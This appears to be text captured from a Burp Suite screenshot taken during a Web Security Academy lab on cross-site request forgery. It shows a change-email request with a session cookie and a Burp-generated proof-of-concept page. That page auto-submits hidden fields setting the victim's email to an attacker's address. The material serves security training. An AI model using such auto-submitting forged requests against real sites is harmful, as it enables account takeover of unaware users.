 Request to: https://0a8e002a03e6f6dd808208e6001100e1.web-security-academy.net
Options
Pretty Raw Hex
\n
1 POST /my-account/change-email HTTP/2
2 Host:
0a8e002a03e6f6dd808208e6001100e1.web-security-academy.net
3 Cookie: session=fzItjxfb832ttirRu2jsNjj2huQwBebw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 20
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <form action="https://0a8e002a03e6f6dd808208e6001100e1.web-security-academy.net/my-account/change-emai
5 <input type="hidden" name="email" value="hacker&#64;evil&#45;user&#46;net" />
6 <input type="hidden" name="csrf" value="Wf8AVhOEmxklTPuHIwGbuwXTyaX2EDsY" />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 history.pushState('', '', '/');
11 document.forms[0].submit();
12 </script>
13 </body>
14 </html>
15